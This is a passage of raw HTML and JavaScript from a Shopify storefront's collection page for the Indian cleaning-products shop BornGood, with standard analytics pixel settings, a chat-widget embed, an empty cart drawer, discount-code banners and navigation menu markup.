["2dca8a86"],webPixelsConfigList: [{"id":"906821854","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"463110366","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FBCRD965GH\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/bwJLCLmjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/b5M2CLajgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4zodCLCjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/A1B5CK2jgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/8Cr6CKqjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4lk_CLyjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/CMx4CLOjgtwBELLS8p8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"233799902","configuration":"{\"shopDomain\":\"borngood.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"225214686","configuration":"{\"pixel_id\":\"814194559519722\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BornGood","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"borngood.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.borngood.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.borngood.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27446444084","storefrontBaseUrl":"https:\/\/www.borngood.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"426355884254\",\"title\":\"Freebies Above 799\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":426355884254,"requestId":"3c0bcf7c-d7d7-49d4-9aa4-b08fc81b824c-1768983659"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27446444084,
      theme_id: 153270714590,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27446444084,"isMerchantRequest":null,"themeId":153270714590,"themeCityHash":"1471183111838628762","contentLanguage":"en","currency":"INR","eventMetadataId":"edb85df3-6173-4916-80f3-7e6ea0b179a2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":426355884254,"requestId":"3c0bcf7c-d7d7-49d4-9aa4-b08fc81b824c-1768983659","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: freebies-above-799","collectionName":"freebies-above-799","collectionId":426355884254,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.borngood.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.borngood.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27446444084"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="153270714590"
  data-theme-name="Dawn"
  data-theme-version="6.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.borngood.in/api/collect"
></script>
</head>

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64e704b7cc26a871b0310f46/1h8j6ksgd';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

  <body class="gradient template-collection  freebies-above-799 template-suffix-alternate">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    
    
    

  

<!-- from mani for initiate checkout event (FB pixel) -->
  


<script src="//www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
               <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button><a href="https://www.borngood.in/collections/all-products" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><cart-drawer-items class=" is-empty">

        <div class="drawer__header">
        <h2 class="drawer__heading">
        Shopping Cart&nbsp;<span class="cart-count">0</span> 
        </h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
          <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button>
      </div><form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items><div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >

          <div class="footer-row">
            <span class="flex">Shipping</span>
            <span class="shipping-cost">
            <span>Calculated at checkout</span>
            </span>
          </div>
                                      
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">₹ 0</p>
          </div>

          <div></div></div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript><div type="button" style="width: 100%;
            font-size: 18px !important;
    margin-top: 5px !important;
    border-radius: 3px !important;
    height: 52px !important;
    font-weight: 600 !important;
    cursor: pointer;" onclick="handleFloCheckoutBtn()" class="button" name="checkout2"  disabled>
            Check out
          </div>
        
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color- gradient" role="region" aria-label="Announcement"  accesskey
     style="background-color: #36b192;"> 
  <div class="announcement-bar-slider"><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        Buy 4 cleaners for just ₹749 with code &#39;Get749&#39;

        

      </p><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        Get 10% off on your first order over ₹399 with code &#39;First10&#39;

        

      </p></div>
</div>






</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" media="print" onload="this.media='all'"><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-drawer.css?v=35930391193938886121765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart.css?v=61086454150987525971765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-totals.css?v=86168756436424464851765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-discounts.css?v=152760482443307489271765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.borngood.in/cdn/shop/t/124/assets/details-disclosure.js?v=153497636716254413831765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/details-modal.js?v=4511761896672669691765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/cart-notification.js?v=105496050943200143561765784772" defer="defer"></script><script src="//www.borngood.in/cdn/shop/t/124/assets/cart-drawer.js?v=168183051364506771601765784772" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">



                  <div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
      
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list">
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <span class="">
                              Products

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            All Products
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-All Products" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               All Products -->
                                            </button>

                                            <a href="/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              All Products
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-trial-pack" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Trial Pack (Set of 4)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Clothing Care
                                              	 
	<span class="new">new</span>
	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Clothing Care" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
